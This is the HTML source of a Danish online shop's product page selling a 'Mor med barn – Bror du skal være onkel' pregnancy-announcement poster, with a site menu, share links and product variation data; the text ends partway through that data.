		<li id="menu-item-11589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11589"><a href="https://wolfdesign.dk/hvad-skal-du-vide-inden-du-laver-en-webshop/">Hvad skal du vide inden du laver en webshop</a></li>
		<li id="menu-item-11588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11588"><a href="https://wolfdesign.dk/cms-wordpress-hjaelp-til-din-hjemmeside/">CMS WordPress – Hjælp til din hjemmeside</a></li>
		<li id="menu-item-11587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11587"><a href="https://wolfdesign.dk/cms-system-hjaelp-til-din-webshop/">CMS system – Hjælp til din webshop</a></li>
	</ul>
</li>
	<li id="menu-item-11585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11585" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/">Hjælp til jobsøgende</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/opsaetning-af-jobansoegning-og-cv/">Opsætning af jobansøgning og CV</a></li>
		<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hvad-kan-du-samtale-om-dine-kompetancer/">Hvad kan du ? – Samtale om dine kompetancer</a></li>
		<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hjaelp-til-jobnet/">Hjælp til Jobnet</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11612 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/it-hjaelp-til-private/">IT hjælp til private</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-en-computer/">Sådan bruger du en computer</a></li>
		<li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11636"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-rydder-du-din-computer-op/">Sådan rydder du din computer op</a></li>
		<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-office-pakken/">Sådan bruger du office pakken</a></li>
		<li id="menu-item-11634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-de-sociale-medier-korrekt/">Sådan bruger du de sociale medier korrekt</a></li>
		<li id="menu-item-11670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"><a href="https://wolfdesign.dk/it-hjaelp-til-private/it-for-seniorer/">IT for seniorer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15747 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/shoppen/">Shoppen</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-shop.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15750 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/designs-med-dine-billeder/">Designs med dine billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-12046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12046"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/mor-og-far/">Mor og far</a></li>
		<li id="menu-item-12047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12047"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/soen-og-datter/">Søn og datter</a></li>
		<li id="menu-item-12048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/bedsteforaeldre/">Bedsteforældre</a></li>
		<li id="menu-item-12044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12044"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/broedre-og-soestre/">Brødre og søstre</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12045"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dem-vi-elsker/">Dem vi elsker</a></li>
		<li id="menu-item-12043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12043"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/venner/">Venner</a></li>
		<li id="menu-item-17745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17745"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dagpleje-og-paedagoger/">Dagpleje og pædagoger</a></li>
	</ul>
</li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15745" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotos/">Fotos</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15757"><a href="https://wolfdesign.dk/vare-kategori/natur/">Natur</a></li>
		<li id="menu-item-15756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15756"><a href="https://wolfdesign.dk/vare-kategori/landskab/">Landskab</a></li>
		<li id="menu-item-15755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15755"><a href="https://wolfdesign.dk/vare-kategori/close-up/">Close up</a></li>
		<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15760"><a href="https://wolfdesign.dk/vare-kategori/sort-hvid/">Sort/hvid</a></li>
		<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759"><a href="https://wolfdesign.dk/vare-kategori/skotland/">Skotland</a></li>
		<li id="menu-item-15758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15758"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15746" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/tekster/">Tekster</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763"><a href="https://wolfdesign.dk/vare-kategori/tekster/dem-vi-holder-af/">Dem vi holder af</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765"><a href="https://wolfdesign.dk/vare-kategori/tekster/opmuntrende/">Opmuntrende</a></li>
		<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766"><a href="https://wolfdesign.dk/vare-kategori/tekster/venskab-og-forhold/">Venskab og forhold</a></li>
		<li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764"><a href="https://wolfdesign.dk/vare-kategori/tekster/kvinder/">Kvinder</a></li>
		<li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762"><a href="https://wolfdesign.dk/vare-kategori/tekster/citater-om-dyr/">Citater om dyr</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767"><a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/">Yndlings alkohol</a></li>
		<li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15761"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15748" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/dyreelskeren/">Dyreelskeren</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15753"><a href="https://wolfdesign.dk/vare-kategori/dyr/hunde/">Hunde</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://wolfdesign.dk/vare-kategori/dyr/katte/">Katte</a></li>
		<li id="menu-item-15752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15752"><a href="https://wolfdesign.dk/vare-kategori/dyr/heste/">Heste</a></li>
		<li id="menu-item-15751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15751"><a href="https://wolfdesign.dk/vare-kategori/dyr/andre-dyr/">Andre dyr</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15749 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/til-foraeldre/">Til forældre</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15768 menu-item-current"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a></li>
		<li id="menu-item-16247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16247"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/">Til kommende bedsteforældre</a></li>
		<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16248"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/">Til kommende oldeforældre</a></li>
		<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16249 menu-item-current"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a></li>
		<li id="menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17209"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/foedselsplakater/">Fødselsplakater</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://wolfdesign.dk/artikler/">Artikler</a></li>
<li id="menu-item-15888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15888 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/info-og-kontakt/">Info og kontakt</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-info-og-kontakt-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:75px; ">
	<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15886 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/om-mig-og-mit-arbejde/">Om mig og mit arbejde</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://wolfdesign.dk/saadan-arbejder-jeg/">Sådan arbejder jeg</a></li>
		<li id="menu-item-15911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15911"><a href="https://wolfdesign.dk/jeg-tilbyder-hjemmeundervisning/">Jeg tilbyder hjemmeundervisning</a></li>
		<li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15889"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
	<li id="menu-item-15894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15894" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/godt-at-vide/">Godt at vide</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15895"><a href="https://wolfdesign.dk/privatlivspolitik/">Privatlivspolitik</a></li>
		<li id="menu-item-15910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15910"><a href="https://wolfdesign.dk/betingelser-ved-fotografering-og-undervisning/">Betingelser ved fotografering og undervisning</a></li>
		<li id="menu-item-15890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://wolfdesign.dk/handelsbetingelser/">Handelsbetingelser</a></li>
	</ul>
</li>
	<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/kontakt-mig/">Kontakt mig</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-cart"><a href="https://wolfdesign.dk/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Mor med barn &#8211; Bror du skal være onkel</h1></div></div></div>	<div class="block-content">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
					<div class="woocommerce-notices-wrapper"></div><div id="product-17466" class="product type-product post-17466 status-publish first instock product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="single-product-content clearfix">
		<div class="single-product-content-left">
			<div class="preloader"></div><div class="sc-gallery sc-gallery-hover-default"><div class="sc-gallery-item">
	<div class="sc-gallery-item-image">
		<a href="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-scalia-product-single.jpg" data-full-image-url="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg">
			<img src="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-scalia-product-thumbnail.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
<div class="sc-gallery-item">
	<div class="sc-gallery-item-image">
		<a href="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-scalia-product-single.jpg" data-full-image-url="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217.jpg">
			<img src="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-scalia-product-thumbnail.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
</div><div class="product-meta">

	
	
		<div class="sku_wrapper">SKU: <span class="sku">MS-tekst-du-skal-være-kvinde-barn-bror-onkel-00217</span></div>

	
	<span class="posted_in">Categories: <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a>, <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a>, <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></span>
	
	
</div>
		<div class="socials-sharing socials">
			<ul class="styled">
				<li class="twitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Mor+med+barn+%26%238211%3B+Bror+du+skal+v%C3%A6re+onkel&amp;url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fmor-med-barn-bror-du-skal-vaere-onkel%2F" title="Twitter">Twitter</a></li>
				<li class="facebook"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fmor-med-barn-bror-du-skal-vaere-onkel%2F" title="Facebook">Facebook</a></li>
				<li class="googleplus"><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fmor-med-barn-bror-du-skal-vaere-onkel%2F" title="Google Plus">Google Plus</a></li>
				<li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fmor-med-barn-bror-du-skal-vaere-onkel%2F&amp;title=Mor+med+barn+%26%238211%3B+Bror+du+skal+v%C3%A6re+onkel&amp;summary=Er+i+gravide+og+skal+i+have+det+fortalt+%3F+S%C3%A5+er+der+mange+m%C3%A5der+at+g%C3%B8re+det+p%C3%A5%0D%0A%0D%0AHos+os+har+vi+forskellige+designs+af+plakater+som+fort%C3%A6ller+om+det+glade+budskab.%0D%0A%0D%0ADette+design+er+meget+simpelt%2C+men+med+et+klart+budskab+og+s%C3%A5+er+det+sp%C3%A6ndende+at+se+om+den+kommende+onkel+forst%C3%A5r+det+med+det+samme+eller+om+han+lige+skal+bruge+lidt+tid.%0D%0A%0D%0AMor+med+barn+-+Bror+du+skal+v%C3%A6re+onkel+plakaten+kan+f%C3%A5s+i+forskellige+st%C3%B8rrelser%2C+s%C3%A5+den+passer+til+det+i+skal+bruge+den+til.%0D%0A%0D%0APlakaten+kan+bruges+som+gave+til+f%C3%B8dselsdag%2C+som+v%C3%A6rtsgave+eller+som+en+lille+ekstra+gave.%0D%0A%0D%0ADer+medf%C3%B8lger+ikke+ramme+til+plakaten" title="LinkedIn">LinkedIn</a></li>
				<li class="stumbleupon"><a target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fmor-med-barn-bror-du-skal-vaere-onkel%2F&amp;title=Mor+med+barn+%26%238211%3B+Bror+du+skal+v%C3%A6re+onkel" title="StumbleUpon">StumbleUpon</a></li>
			</ul>
		</div>
				</div>

		<div class="single-product-content-right">
			<h3 itemprop="name" class="product_title">Mor med barn &#8211; Bror du skal være onkel</h3><nav class="woocommerce-breadcrumb"><a href="https://wolfdesign.dk">Home</a>&nbsp;&#47;&nbsp;<a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a>&nbsp;&#47;&nbsp;<a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a>&nbsp;&#47;&nbsp;Mor med barn &#8211; Bror du skal være onkel</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Er i gravide og skal i have det fortalt ? Så er der mange måder at gøre det på</p>
<p>Hos os har vi forskellige designs af plakater som fortæller om det glade budskab.</p>
<p>Dette design er meget simpelt, men med et klart budskab og så er det spændende at se om den kommende onkel forstår det med det samme eller om han lige skal bruge lidt tid.</p>
<p>Mor med barn &#8211; Bror du skal være onkel plakaten kan fås i forskellige størrelser, så den passer til det i skal bruge den til.</p>
<p>Plakaten kan bruges som gave til fødselsdag, som værtsgave eller som en lille ekstra gave.</p>
<p>Der medfølger ikke ramme til plakaten</p>
</div>

<form class="variations_form cart" action="https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/" method="post" enctype='multipart/form-data' data-product_id="17466" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;9x135-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217-ramme&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;alt&quot;:&quot;Mor med barn - Bror du skal v\u00e6re onkel - plakater til babyer fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17474,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;39,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17467,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;11x17-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217-ramme&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;alt&quot;:&quot;Mor med barn - Bror du skal v\u00e6re onkel - plakater til babyer fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17474,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 